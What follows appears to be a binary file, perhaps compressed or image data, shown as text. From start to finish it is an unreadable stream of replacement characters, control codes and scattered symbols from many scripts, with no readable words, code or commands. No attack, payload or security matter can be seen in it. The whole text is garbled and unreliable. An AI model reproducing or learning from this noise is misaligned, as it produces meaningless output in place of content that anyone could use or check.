]�R1�)<l�/L���MY��/zw·-��y��2S:��_�ŀ!3?����N9qԢ��!��[����tӃ=hܘ9��∌]M�F�:�݌��ߏ�����6W�A������ �	ʜ�L{6����ɟ����I	K����2Î��ˏ���ਉSH�F��☎HH�'x��(�+���/1�>y-������(����s�)Ȅ�X� ��[�%����?�d"�K�ߥ�Q��8�
���?���Rx�fdKy�GF{0�~��¢��%h�s��w"�`�Me.c���䩅"��<Y����K'u��m2�+N����c�M8ĭ�Yi�񴐘C��X�4H�q B�z�_��dx�4��x[t5�x5]x5���g����_���iA��[��ȃ��3 �	7l��8O<w�һx�6�ܘ�gx��H�c��x���I�؄#��6ɓ�ӣ*˒u�A�>YD�7ʓ�E�A��i�?)>��#�F7�Fʑנ�@ ��;F���R8K{dQզ}�R��+��1�ͦ)�w��lk�g@��k��(_X��'��30��\'��>�ɏNw@N
ITU=���0.x��O�U3bA���_����@Aa� ��h�d��{x5w�\��eUV�؅q���،Ճ�j�']��Y�����٠�)��Z P���͉�O�Ȏzx��(�z(�	TCԃ��9��&ۄ;�� ,?	l����YtD��������ȏ`}���|=U?6^�Dz�����QC���/�x�R�l��R}�1��������(w#�wxR�B��S���PX�����q 3��T��LuMOջ��	�!>�� �!��.���!
�	��XZԄ��=(�h������8��iV�a�E��؏���aO����W� �bf��� h��^��������U��^�ȌUX��aU�(���٬_6Ii��#ޟj�uE>Z�V�ȍ��m�1x�=�@�Ȏ��(G:��E�+������ΔYi�NҎ����^)�OQ�lc�R+��/�,ܩ�0%m��u�ǔS��Mw�QضQx�f��L��*Y�K�A�Y��T�2N�w����
�o�e<1�	*k�.����o�U���(zMX������"�[}X`�\w��t@����H:V:
��zȝ���>�k��s�b��b⋝�}ో�		Y�l��U�X��x��X�����#�p((��X֔�-Γ���A���_��(����9�H��(��Gd-���f"#I�O�F՘�혈�)F�f�Ff�G+5�xv�����P�m��%+�Ͷ��-׶�w�Ā���s�Q��֘����v3y�cs�U���wc7�8�JMȄ5H�5�� ؃��Wx}h��8�V{�{�'{f�6���'�A}��J�@M|�+|ڮ�[��(����X��Ł6��ikۄ�� �_%ӂ�4�)"�����I�]�� ����|��O���Lx��0�s�dנ�)v}�Q-���������}Xo�A����\K\�E�Hl҂�SV�S��Ҁ:RL�s�e�>�U6��fw�2�eVM�g�6�S~��0��������@��N��#h�J]���հFw�+��i`��\�T��px��}� �Q�v����?f���\b�� x�����g�7/QY��%���hJ}�(nw@X3qȻ�Y��������!��gV��W6��LJ	<�v�������H�����0.���q��&1n��p��(Y�<������h�l9��B�؊��Y�`H��?�X8&��2�k��J�*���!��F�˅��`�w�ذB`.��j+B��2z!+���h`-.�q����(����K�*�
b��!!<r̢"�A�3��0���I��:ʸ�%6��\��ny��>ށj�A�¿<�Ƿ-C�j���I�s�D�����]ܥ�#8�X���=�hD�YJ�e�[�˥��;�_\�����a0ce�S3%0j�h�����g��(z������yH�_2��x���Pl��`���b)	��pGȊ�ΐ�� i甤�����C˙�TxwJ�^���d�9���%����?��Y���`N�Z�@��F�J����B�]���ԀIZF+>�AC��)a.�Ed
���|n4�F+["�C�/�s� ���#%�t¤���i$6�X��1ɣ�'�l>�X�6= ��Ic��V� ���(����t�s�:M�-^Љ�ĺ�[Zd^F�å=Z�s�<Z�cݼ^�e�ܬ�j���;�0a#;�:ݦ��	�F?�MUIb��@��Zp/Sg@x^������@� �ԸhA���-w����K���9�	u�H������H8(��Фi�?�O��
����h�ټv*9 �<�W|��6S	�^���\x��+��(��I Tk���LϺ�-��,��!Z��ٚ+�m���[�Z.�mĶI�\��(���YR���n�����z�Ŋh���2���T��rj�1Me�KØv.��!����W���\Y��dϕ�/϶RYRôf�ϊ�� �j�_�ξZ���h��F�n�&��$Z�1������w&`n�=&�J���ۉ����A��x�A��K9E?��m:�_K�>ZZ���[ջȋ�`	oI���|�Dxd�ϖ���*�|]*�	����؇��$��r�J\(�)��LK�
H���w0�)��	K�~Α6I�ċ�F��U<��`��ly��ˍ��̐䮙��*�����Z�����A��<xi��9��v���D�`���+�,�����:L�|��L�8���y�����M���<�Ҕw9�&�#���i��$J���#�W�0�@I%���W�?Z݆�hl�Bi�6~]'�m㘎�1���%��$����.-��ð��X8mK��b:y����8U��h1C�=����=�C����@H5�č Y�.�(SRYƿT�M�(�����1pP�Z� (���CI�.�Έ ��P�r�)�����i��Ȃ���o����n*��)3����|�� �ȵ�z�����P���������Z�+.��a��r�w}D�.�AřI�� ɠ�u^Z=+���p��3� ���X�O�V�]���"jN�h��׸BO�~�}��#���}�K�O=����*����B���ZZ�0Z]C���kJ��5M-�����3nώ����]$�[1D�f���q	���>]�2�,:.)S�[:Q�vH��؞�6ȓRqz�1�����m�i�I��x2�U<��	(
�2h���G����e�o%�T@�昦��Im�k����6̀�T��x�I���r�w�ȏBOuV���<ʸ�H���V<���ӡ缶~<��ט�\Zؒ��)�p�𬇟<(�e�ː\��
���j��pJ.ث�=i�j-�K���
��|e闤٥����R
	�
e�qϦ���m!��)�c���D%b �Mt$�s�&�=����|�tC�g:X5$o?<�D�5��!��4)���{���б�9���鑶��ݗ���Z��:ač������f��^y����;9�x>�ү��w1tU��pp��0$�}�ub�u���L��)��P��LL�Z6� �K9o�ո,;�|+J�7�}g��PB Vi���34�zoȟ�X�ZK�?3mDm����
��h
�-Ʌ��O�����o������ Z� ��A������i�\����������z7���y�㹍��	C68�
#��140��H�ҍ7�:[�Ӻk1��:(�2�+�;1"���22��0��������2���,¨���$�H��'۝w@��$�$9+��3<�3�s�H��\�Z�<��뉞�Q��R�i����W؟i �iH�K�=N�ȸ����fH<� Cˋ�Ȍ�����#��>��s�Z��̠�p��/�0	�*�ʘ�������p��	�)������z/�(�ا��
����*	����y�a�e;6�0���`
�*��"��!����(·�Ã�����Q�c���q��ˋ�`��)r�>h��¦P��
w��"�1�p�H3 "�ϥ�:6 �� +����H��,�غ� ϵ*[���@��0`H�\��|�"۬��
 ��̈.��J������;�,�8�3P2O(;8c�8���@�3���A��LP]��^уᨅ�)	<��� ʟ9���?I#�fhV���Ӳ�d)�T�˾��'�ˮ�x	R��xˎ�~�ְC<��s��뇰Ў��sy��̈��	L�h�P�(/W3�I5zʨ��٨�sui�wW���Ӡ���X�����8����X͘z��7p����ة0�%ٷ��>G��p�`
Ԁ/'|Ԁ*���p6��*�8/p�����q��	�p�8���ύܜ3 ���[F����+�|���D1>�G�kH�����I*���;�d� 2N������Cx���3�c;܉�9��A�u�=��B
�=�ʮJ��B)��)�{�KSI��%�	�XB�Q%�d�3�i��P�W4=�|��ȋ'�=!�!��CZ��w~��5��0�ꈾ�c����5$Cv��]������Dq5fW3���D�p�äM���
���Y�������u�̏���H6���Z<hN�Y7
�!�*+�&P���a�Sd�̰&,@���������N朰�@l*E�:�On�ƪ�O���@�3ȏd��1��1����+;�	5�@5�#�9 \]#����Ȼ���,�HG2�8;�@p����A��ة��<k;�0;��>�<�s�ᠼw�D<(����B5��R)���%�b�\��o�.���=RX�V��W4��%%	��댾.IY~�ڕ巳�Z�숏[ ��/��͌������7t%0������sp�ڜ�v�с�`XA�"a!sBD�0�ň�����p�������+m�(!�
�*�C ����R�܇`
l��h�mk��J������#��S,
�Yn�>Fa�]b�m�����3}���&�
�x19z�;B�:""��7�#?��w�+����q��2�"GC��IIIO��B�>��ت��ɳ�*�X^��؍p�FP$��_��<QE9���5�!<H��V���uX1���c1<R �{Y�0���!�x�}���㷷���Z��c	���ʐ��Ў��
1D��L��>3�����Dw�h��{jZ��� )���?��e��H΄Ў�������8�������8��������!�P=�{[! hp��R;�ܢ��m|�w�8�>���I\RLҢ��w��S���?Ń吏�%���1���ꥠ��)ӫ3��d1�#�T6��0ڊ��T=���q�^/[SB�ɝ��E��@��ܑ�OjG���Op,<K��(�B�X�|,Nr\�����q��\A9��<S���+�+$<��m�h��m��M������[�&����Pc=�ٖ�b5�2pVx�m�����>^�>3��%��0r =���Ш���ä	�٧��r���p��� ����6�(�� 	��󡋺���Ngcw�8���g�/R���I��Ȱ-���̀)�BΜ�u3����ʌ�ЛH|\>�P��H�c����f�+�����T�
��1���g�G=�I=��8�B�C���2D��攼v�F����X�U&�G��$�3��=`��p��Ru���ʶ�������5;�Y=��y.��z(��Y~4�zB$�W}H�Z?�Z��ڎ>=�m�$�y�Z�؉߶�w�~��P��� �@�w�(�"�=����?w��M�z<%t�����0���}���[��t���8	u�ߤκ��jġ*�N��&3���4 �+���<-
��;�>�ﳉ1H!�Ki��Ӧb*<����1����������y�����:]6�0�;ރO���3*#���̻���V��*���3X����U����^6�$������_.�b�6U��<�Pq3_⧹�ylȈ�����.��-��(�9�㔵cڦ7�A˟���yz#[wڮ�X����7��<�4�δ��H��<0���(��6|�?��Q���.d� �؉���X �����X��(��0�����)2�֦-�&�(E� ���R��Q�~�*X�P>K(���oHRޣ	.Z�
�O��H���1e\F�c��_F2ث1���Hϊ��H���8O�t������}\��X�����?T?��|�C��}v���������I����ς
�ԉ���~l�L2�M8w�>a�UA���v��0k�Wkv��<��b+�b��G_�9��y0�E�������=hJ��;6Y<\ٰ�ڂ���wVz!<fΡq ���1f���&Ϭ��}��icP������(�?��z�d��n�9w�nԬ�������\侨�� 	��ύ��m�`�3��F8ځ�ށ傩����+`�u<5��$�$%��h��o.�.`�oI��S>�	s;��0� O7�H����
�w�h�7�����ҏI���.��^��g������4�A�����@B�F�<��⵳������X��ߏ/��*l�+4�I��ɥ{�������$���C,V0�e�p��c�p/� o)��o��Hy���q��ʹ����d��Q��n�6ۧ}�+c�ۛ�0���V��/�����<"�	���� �kiW��w�|pOOk7��������~qi�K�� �I���)��r�p|��2w(�+�/�����kmC�'B|hNO���H-��Q�S�@��S7���Ju/H2�gjE#��W0���3�H��4����CWN��A�O_�7ɬC��z��E������X������ጀ�#��~טw����`,����wS��f��N��(�pe�Au�pϣr��i��/uW��vE��U2����q�����v���%���U���'���p���5,ڇ(H�Ϡ��P蹅�@����������
�����|���@�w�� ؏�]���OT���TxG��T�k�2`���\�����hȌ��h��v�
�&_�̸����hȑ���؅T4�,���
���y������H,���������y���!�Z�؝ۗ�-�	��X�	�����|yAٖ����qX�۔�b�,�,Ɣ!��ҵ���-8�#�^��9]��i#&M�J�;`h 8J�*�6�d�͎�:A6��<�h��q����?��R��0�&�lt�H�c:S�3�0��w�fZ�'5cZg唑��IU^�7������Ը�wRb���YZ��FYx��w�F�FĻ��o%�W�g5�N��t���`?�����(|�D�JɄ��ڄ����O�����Jݩ��|���|�����^�k��P`k�v�+��
IJ�� ����,S�;�-T�9-�g4���4~� phأ�����4�N� l�"�iA����[��p�����mI��w|�n1lJp�܌���ār�-)�"������9w��,��'����|^׷dR4{�A�M���}��C$~R�9�(�߶��Ӂԓ�F?(�N��)I�1h�_�yj7vhbW7wvcþuHE�rI��q��2�O��@Hh��
�h��v��n�����8��0k�U�ǲN�{������T��t��AG���(L(��[�\����u���[X�\)��� �*��<L���p�Ԝ+�L@�w(��lM�}�Ϗ8ȅb������+RPΤ����OU�x�<J��a�o�w�������v)�0X���A�p8/S"��Ր\1Gm���`�(���]mJ��(�h �� L�ںaˮ�o�0|���h��4�4h1�wXm��(��G�i8C�x��Ohm�9�'�;$4ԇ�Z4��=?���ǹ}��XM����g�svI�[���.��eߒ�%;�tkWwb�G�j��1qC7�˸�o��Ћ�@���)�E(�PI��0+�F�NMn���o� ��ʭ���#M��H:}�ȋJ��������˔�*��Lw�)���T!��h� �������#������>�&ɽ��+��\+�����J�v����	�M����F�Ȗ_�ϙx�nY��̀� �T+��%I�B��x
��z�Z�	�9�Xܔ�����ȥn���f� ���[����,Ν��<�8���Tx��tfKk��RJ����C[J�z	� �C����5��PC��k5g��R���v��AHN�VZ�t�ʒ��{�m��vn�G{V�"I�K �
��w����76{sj6wp�Jv��w��)�%(�J�������N��0��(�b�)��rJ�V���U���`��M|ʹ���������jG�`[�7���y)���ȅ��"P�&�y��;��/M� ��$I�6	�]$��Z�m���f=������Y��*��k��艞y�g�$��-�������ڝ��+�䒾O1�@��}����Y���|*���Y���w(U��/^Z	���ʈ��CR�H܅K��Um�wK��h�k]l�}�����&v�$a)��cR][�	'3c®wX^�L1��J�Ԕ�_�S����SRV�>}Oe��ӁQ�?>A��}B0yo�8V�X_���e�v�D)��8��hX������J�Z	Yz��ٚQ�Ұ����h�CXXiD�H���9Ւ)J-�ʕq������␈��8*���Yଫ�=@�Y�NЌ�A��H.�?�������)��w+羀�	��8h�������jE��w��M���.�Ҏ��#���Ʒ�T����}��B����u��2�U`����E�>H3m��u��*��t�xZhV�QM��6�ؤ��)��;*5dv�6X��l�}�Ff���7[h�l-�2�'�z�61��H�.8��|��l@�dWu���t��F	�OIW����u,�]��p{���M���𚎌}���1A���~�����.������_����Q��YEY��H�|��͂ċ���9��w�[�
[9ʿ0H�4��Ȑ(��L�E��̒x�DlɆ�����8� ���`��H�|�,ɥpсҞUi������ZmԞ+iو ��hY `�!x��)	����҂���MytKla��h�L�|T���Q͈��ԛ}�
��'��t�í$Jb��;-�ğ:��α�0�V����S��lqpV�~�� �p��0��4�O������1K�,ꀉ\�܄������M�X�D��TI)�J����,Ą̒w���P�|O��L����Tt]�AP
���X����р��	�4J�����ٞ�^��Q����������܋�ѫ,ʅ���(��(���Vh�-E,	]5ˣ\����tݥ���x�
����!LM�,�|����In�i���`�ϔ �Z��B��pSy��؂-(��L �ڄF���#��ͮ���l��U�yq���m"M��H�	����$�������d-����(�<�α	�eu��L��A�4<w�Ћ�Lm�B��Zm�2�Ԛȱ�j!�-�uN�p[�0)�����L�"*�:j��O�Hj��D�\��R�������ܥ�q5hq1I	�B�B�Y���*T� �xI ���`n�H������Di���h�˟�����u �z P���L��o�H�}��mū\H�4�Ͱ����T�[�	�0���I�T��:��MQ!�)��@�	͈)jtK��ƪ�ȟ|�|�bnT�M� �p��b��>e6��u��	�
wҮ M�ZΒ�#!��^�H��H�@��%~L���N���l����-dL�<�����T���vx��N���7|�p�tCz���y�̢"*M���f�P��d�H�n��˲�K�$K���u�0��	��%��qq��
�lJi��QQW�&n��y�����@���V���u����$@����4�ܹ���bH��j��} 1@��K�}��4ݙ���"InI�x�݌�H����)Z�w�a\,�`L)�Lܤː��o|��lj|I��M�4�� FUL<����8��}Udp�=U�)��ȼ���<���ˮْ�ھ��t�Ԝ�p
� ���t��q��@������$ʶD�-�L��j�ϐj���X�6���a�!��lcJl#�y������a�XH�vK}QK�P˲P���J����DAO����hO���ʨ� .L�[����\�����Gl��EFd@�e��B*Y��ɐ8	�t˱��PT@��w(�]�2�J����/����"!�".��9�Ȉ�t�@����J�����n�����K�V諁�9�M�b)��a��<�L$R����a��+�@��Đ#|�;^��H�t�ۤ�9�D��0I��H���k]����6h���C;hM��g{Z� v���ۼ�d�l�&i���8u�䐪�qM���4�fZδ�*O�$�$@fCt��H@M7��	�Oz��ꮮL����}E���ϙP���x�O�$O�8!�0!A�w���T�`�Mu��[�i�	L�aX���^�������_�ܴM�
e������\�,⊖����S�o��H�=k���!�-.�� ����$�&�8�j^"��ȅX��	�L�R���<��j
���H�X�WA�i��P�/�\�����p/9�M���c&쪅���H�L����EՄh
�D�-t9�E��lI�4��(���4Fc�Pc5�Ǡc� �������Ǣ7 �l��-�F�M�N���]V�F�s�vH��5�tBw'�<���Ԥ��.�0M(����	؉w�З��J�od�x$�CNL�Y^�cx��%��8b�l��|�bb(f4xf8��t��.�¶��+��VQ��r���]e���z���Y��"�C@���/*"��&��I8ɝ����9�]H����Ξ��Ehʫ|�g,d8y���at�`�L��jh��M�`n����(L��\ȃ8˙ IB��z��B������X�x.H��"H� �luK����ܲN���ݺߡ/w}ң���܃�:G0H�7"[��'�DˉpǘxR�L��L��O��$�����O2��Cg�N�Ht�����*�Jw���O���̙8�\K��J�$K���<�A�e�_O� Yf�c�@_�~ZĀ��@�\,*�2I�gƴ����_�d�_jU���ߋ�N�GEeT^�UZ �J+���Ne�"���G}��,b�\I���0�
U���� �x����PEDP��gJQ�V]0���a,	�6�V���K,qy�+ު�obw(ػ�x��\�lJ�l�Ru�,\����hJf�ȼ,�O �����K�=��O�$
�`K���'�����=���d��ݤ� ��MN��4`a����x���O�p�	��y����C
��\�q����{������AO�2�B���n�Zba����@������/\���	��r���_����ZL��M�\
�	�ԅ��b���ɛ(ʟh�+���E��"����0�&�4]Ӆ�i�Y2��t���&�B�fwl(<���`MHP��&���,�\,��Ǜ�p/�B� 	�H��ȵ ɦ�:�r�+O�{��<^����ˀL�$���D��\p�cC�!:ěӿ� _=�gMzwK��*�l}�`��io��qr�����朄��D�j��{��
E	��P�A_�t�T���K�������A�	L.Y�8M�e�X� �[�̈́ǂ_�e_V{Y����_�2��d�H�l���(_<+�5+��Q��9���"z����wћ���Eͧ3��<�!HT�̥I�{ʟ̇��h�N����� V/���ƥP�(o�Zn������W�	 �X��	+��I��K�<ȵ\JΈ,|;Y7��kJ��	�h˲���=42��L3ⰊIav�l�g��d#�HH��'� ���Cz�7B3��J��	|�w|��}�w|��q��E�L��������
���?�$�T�s~�7'w�>@��hgx����v���t�h7��F1s��i7�}du�A�5��e�2�gwS��t�L�I
��f�n�%���x�� �'���}I� �9��vu�\��������<��/����8�Z
����XK/,�}i-*���]X��x�%�>�v�3�nP���	q�WT��o�|��V��є�Dj���P��,���8d��Ģ �� ٜK����u�ǟ��`���2����u3�ɍ�7�ShD#"���B�r�&G�����ޓ4�����
ֵ�� �]�o�����[�P��̮�R(��1�wuwr<��H�v��H�t��I
<�H��x�ϒ�؆�s����l���������K
nэ	�Ä�M���N��$�M��D�Ϙp��	u���	�Jq7���`���@��:�*(�*fq�C�������J,�N� ������A��A!�(
� Zz(4�r/�!�[�X�$zF3v��|* �k�t���
^*<�>f*�&7��`&2j�Krr\&6b��M���h��ʘ��I�0W\�Ԁ�E�g ȋ�gޫ<��`�g�wY�h��2�+��vi�żY$���b��l�H��` ��	+�b$+��0���k|dʱm��>��GԇX h��v�rbC�O�߹�݀�I��XɖuSH�v8���T�k��a�����m�Ŵ����薅�D�o��L����aO)l�������-Ś`���(�� (�q��&I��؉A��7t���s#�Z �
��>�ipO/2w���,HS��ʃR��I����&�|�!��B��҉KA���Zw
^�(��Hh�K�k�8
l�&0l�$&���]]@��) ހ�m]�Zث�����k�=��>�r%�� ���h�a/�����l��&�Yһ�U�pp!��/�2�I��b����@�Ǘu�1{~����⠤�~A̮(x�v���p�M����~/ɇ�ح�`��pO���N�y��ɂ���*�)��#O�VH��p���<i���˭`���zQ���<��e���R� ,�����s�ʂz���l��@�^i�w8�H��J�X� ,���vy�x������T�/�hA����v~�����z�j~줷uA��)������������t+���-tz!���r�"x
�2�(���Fh�E̎�q� H�����8-�j��w(��ZN�|I�  �����I� V|*�aAK�U���b��lJ�3z��z>�t��(����ʩ��iY�y��o�08uX��,�w��K�p���8����v�ă�kɕ,��w ��б־ � ��R����*��η�
�ɗ�� ��*���,�E���t���!�i��!^"�
h˫��M�7�.�9���A�N��4L��hM����t���x�Z�j������G��r�����(�1�+�Ʌg��Zz�����]�Hmv�!6��!����q�5Pm�ń�����Ȯ� ������ 	>l���k�l��JœS��ʚ#�ρ�(��I�\�ɑ\�x�M�.)�ƶY�l���8������+�wH�6�$o�b1��������@�<	�u��ꚻA��X � ��x(��^��x���јz:�8���)��)uD7t���ɈL�̀�!��V�	�.u�������9���(�����1����\l�렛�� ��
��p�!��T�#��ŹH��{,���0@"� �͡�cT0
�g��B����������1B!�����x*��b����D1�':	��H�X���h��Z�e��=�wK�{��\��ơ���T�ۍG���õ��
�����������p�1:�k�c�1�@�~�$�(���e
�*��dr�P�J��iU�ʩ	�%ȋk�(� ����̋i��*l��A�.��4�I���:�چ���V���p��4IQsa S�& ��85y���oWy 8�\�wL�R��̕>̬����s�Ǔ���t��Y��vI�,���=h���T=��=Xy�ln#Z���œ������jZr좗�B�)��w�������m������a
��r�"�EM��9�"b*����=I��x��NG�|�l��F����hM�Xx%�`e�5��,Z��D>қ���-�5�����	^�]8#�x��0p�Zh��r�*yB�g��\���ʞ�:�S,O���ʈ�xrȔ��~�YY�׬�Q��
�i��L�ɉ:���
����{U��:s��q�ju�dsW����t�H�9��̗60�� �y_`��طXG��H|����� ��x�i(�F�w��e��`7��
��d�f��8o�Bl�F��t������$��Br+��Fn�f�THn�e^|l$���R��F"nB�څ��(�&��/�4d'������^jڸ͈�ȈzjDz*�Z�!��(�2��P(�	�p���� ���������%�(���LM@bOx�+����X�� h���,��?���2莔H�@������£�����%B����x ˾`��z�|f!|���ra��b3 e}� 	��X�ɄbȂ&�w(%��D����෢"���r���vɇ�nsĪ �*v�pk�ꌉ�����tN'�CGt��uXg���hL&u�ĉ�	��`��LK���Dᷚ*��K�fɍڄ�6��J�Ll��ȕk6@M�J�j�i�b��x�e\�`��:J�n�%tਅo��BF��И����j`����xTj��O�^��F��m��ݒi�vɺ���ɘ�;~���\�{@h;<����^n yJxJk�%����d#��(��i�V	�w:��$1ϰ�(�j���hX�%�wl�C(�d������ba`�¨�p���(} �	|����@~�L�=���t�@)��ن�얰�s�IR�Jp�l�t#�BG5�Ls~�,���
���(IlH��l,�$��{����u
n�9�`��D��K�
��d.�dvl�Jfi .�b�[���䈀B��v���*�\��KMZ��U̮��" H�:[��!�IMx��o� ��T���X�������\��I`t�8���wKD����X����m��i�����	��H���\h���	��g�ZH���P��'0�˄gF���/:�:��)���K����{؅��#V-�i�@KY�!� ��d�wܨ?rm����B�_z襅h_�`6c���Ϣ���@���Q�Y����Y)�«B��,4� �މ�n�S��ʶ���"�ji����|���j)���nņ�h��i��؅}ؙ]ؙ�欽Ǭur	�Իu��w	��̾훌�ہ*�l��w��vn'��ʓ�ɘTi��ۘ�]��x�v��vi��H��䄶&��
N�J��+�;��P,�N��:شأ~k�a��*�;���E�(��@������������ط���q�'@��C��{�8��(��+c��	<�O�>MG4!�������ï���K@���}��ȘF����F�}������H���#�I�I:B\�
 ���(�F)��h�������zyp���H�R������«�� <	NI���ɬΞ�g�w
�]����*��I�;
���h��荊��@�7�,J�ȏp�T\���U~I�ΐ�lI�nW�]�9�s�ջ�wI����rI�_gu ��݉b(�P���H����]�G)��h�d����5n��ŔXX�N2����6��x֪��h���?�B*d�6��6m�%^ߚ���ɛb������X�}"ڤ��qk��!v�8
�cx�"/Z��P)�VIG.���zBț8��}�@(�Z(�ȼ���o®m	�z��w���Ѫ`l�����Z��nf�����%��H��]�(��h���1�g�Ȃ뫇da�U���h�ީ�M������鞰ك���u�D�Ͼh�*>��ls|I�{p��*`ɗ���H˔��n�r��V��H�J��L����̌���o�a~�d�����h�>0�2pڍ�@p�,�����=�P)(.��]���(��E��!(�OD���Ö�iNZ(�Zh�2����]>��EN�<Ox(ݡ /����X*ݵ��%k��`w���sK����X�7d�}�\�\j��+F.o��	��(��ȍv���έ�lɍlI�":��X_ʛ�����X�k�!�����>��ˍ����I����ɂ���Dz���ի
 h���ҩ�w�_���X��z���I�����3 I3lz�̉���������L��2�n	����nI(��⣠I�ʗ`Ɂ˺�ء��Le�,�ɀH��$0����**p�,�r	W~�/qEV P�q^�d>��R��f	���w�d��ɾ�=�wi��}.�	�"���]�U)�w�߁��<!R��X��#��!�L/��np�}�d�\ƚ" �vn�sk$6M�Z��*�#=����!�}�uK���9U*��aH�8���H������G��T�e�|�q=Z ��6)�yy=0?!�����w����G��>��(��Ʌ��j"֋�\��f\���
�B���DP)�kf��P�J
kR��h_���oZ�Də��(��j4�pI��Ȉ��i�w��p��R�"I(}c+�ǆ
��C^�]3�H��N�n��F%�Rŉ�{�����tػ���s�翔�tK>����!����(!MF������*���U	�wf�8�k��J�m$}�����o �|���I�l��v�����j�^[��3B��_�8)�CCkD�����	�����o�I���+!����Y�⡇:� �x����Z�4���k=A�A��G(Y#��#���8�^M��ϟm�r(�k�w�|��"k�n���B^��
�HA��~�������I3<��O��'5���pZ_��K/�P�P��p�7�2Q��s��I�	Pqk�
˂�prF���.��T����2�K=pK�;�	�b�X�I���t���ibH�n�����kg���g�k8ϰ�KXNA$�C����H����A}�2��N��X(~����ǲXo��8��6��F"��̩(�H��t��Z�af��[T��o�F衍���|���i�w�G�ȍ���Ȋ�U�*��^��J˱|,�.m���mݘF���<��Ӫh`A����͂ͯ|L����JȖ҉D�h�0i�@^���hF���赇P+^�H�d�����Rs�(�ʶ�P�7�R�����Q�Q˒Ss���Uuˀ�Tlȁ\�+� �L�,J��N���� u�$EǴK#9V#ى�W� ��T�z�LVNe�� ������?څN�^�'�g%���
��h�v	���|R���C�u���w�K���&���i���戨怘xh����� ��������x�M����+�'�<����4��j�����\(�)���ڪ"m�ʒ����HX�Ǘ��|� ���)�+N1
"�� Ǘ��xU˝	B����ucj)C¢ X�-ˍE��.�-�K���F��n� a� �"�������9�� �غ�� xGϡB@1�J�(�#��ȗ�G#�Cy=�U�[0�n˟�W�<p�E��1T�{��v���6�tw�Ն��@�6�H3�cUK�h��Q[�g5s~xw}��tQJ�Ow�?շ�u�}ؕ��Lưd������F�o�jh�o��̵�4+
�8	�� i���Dxǌ�,i�0 ���x�O�uKO��,)����I������&�즁Y��� 0)��wX�Ӑ����\ǽ耬��
�X�� �Ỳ�l�ʛ��E���
�|�� )�R(A��]|���	@².I�����}i�ۧ����j�ϦI��� Y]�wܰHN�P����b� t[��蘋� P���\��ד$HB�gP�I� )	$��N����NL�S���R�S�(���Y:B�6L.R���(����w	���h�@�Ҵ6t�L�@�;W���"?���`#�`��9�x5o��lh���~Yʈ�w��4�YڏAw�Џ��_ɝ��֝;��\Ԍl�����j��x��܌aj���\K���k��p�<���X�&ݬ�MB�����-Ū�,�C�鋌��H�w�H����.�\�V�=������$�X£��1�IÌ�8)���ȸۣ'�(
"�۹˥r�vP�+�����Y��w����
�iH�֩Α4��Y�i@�������L�#��hȥ	عN'��ȃ�%����Dh�:���X��Y,�e�Q�S���yt'qz��GT���4�:�ʌ��6vo8e�ρ{����t���.�����tk������!������@E�;�yD�\H��lI�2]�Rz��,w��ݓ�,�����N������,������S�L��ى����T�H���h��H����2�(Ą�@Nܙ���皩����	������ʑ��xJ�����솊���ȍ���ΚB�����F��)�(������߻8I� 81�~�(�V����m��pO� �	�+�J�L�lَ,���M�p��z)	����� C�	@�.�A���G�	�j��㘨�P�лm�q�N��Y�N��&u�O�Q���'����w��+
����J��9�����9)��O��a��m�җ��#2|�²D���B�����t���,��<��  Ǌ˛�,��2Z��Y�yjȎ*$��k���8���͕�H�������m��G��@���� �4iEh�C� �-0m��8���H�Q����(
ߔ���4�(#� ���� ��akΐ�t˅�`���Y�T+������1C�niI$^��{�D��E$�CQ��$�e��� ��ڸ�a�w��v��&��8%��N·� ��	؅v��V���s��� ���E�@uO�ᐣ�} �>,���l:-��,� �2����C��-��9�Ў�^~���+>�t����׺�,û��ű�NT����╆x��@���Ɍ��1I]��
H���=j�}�r�$�����݅ 0�E$ڋ_���'�c�_���Ȗ��D���$�9�1 ����4�:��(��&)ʨ(���H��ph�����Q����QF�qB�F:w�R���ll��w�^����"����I�>�� 
���.Π���9-L2���b,��H>�T���0��0�c_3���
�a�4��Bξ��-��؋�F؏����a�aC��Y��#��g��V��������/%(I� ӓIHŐ��8Xn|�� Qf"�nr��C&� �ͅP��V����G��#�i@���I�ܴ���0οޘ�J�i� p���ԇl	�)`��hA '�ds�?Dx�tiQq$M�#���=,̀��#wRkL�=�H(B:�8��2�dԸ)pm�<_;������`�� ��j�Xiʭ✒�� ��@,U�Le��e�����!�R�C� G8NI�,Dh�	"@�r���O�sTh�Z\e�@�Z���H�����H�� h�%0I��Da�N�~	�[���e��~� ؃8i�}h+����8B�4����׎F)ڡ�ڮ���V&D���H��p�W0N����x	��.K������ޓ��LGtn��<���N��w��<��UP�ɰ�� �Sh��H�U������p���V�}Q�D:X�L���G�������k���J��:���́I�1���)�����x�H�g��}	}���;�$��%��z���
��
�i⤽���x����|��8��ذ_޻wH�������̣�^����E˱w衩	��������9��/�Sۃ@��"{�"߭"�����"��%8���L������`����ض�H��/�	�i����d	�,��[��q9w�o,ҏ�ɟ캋���<ڤ;�k����z�wX�������+���^�q��qO�s���<���ߋ��*ի�֓���U�����9��݋�x֓��}��z]���ͩP͏٘8N�rm��������8��،TN�%߱}x��H�����~�z\���=�����K���-�����)�������-��4��D��>�#/��x�]��(����4�����͌�}�h��4������b��P
����A��-��\��w���%���ɩ����d����K��
��̛�����Sk��q/��X���L���Ο��:������;���=�; ��Z�1���H�ƸH	
[��H����?�����ۮ�����������
��������)�An_@�I���㌝��Lk��Y��̀���Im��x�ڏR��Y�#k�-?��a��H��i�⨉zH$�q��Л���h�w��H϶�Ȏ������d{���FqX1�В}��-�w��_�ȁY�V�.���$H�����N��~�%H��0��A��*ސX�aȟ�)�A���o������ݿ��̏��h�w�K��e����.n�ܜ����K盿�
���#�� ��I�A^�4N�|��l��
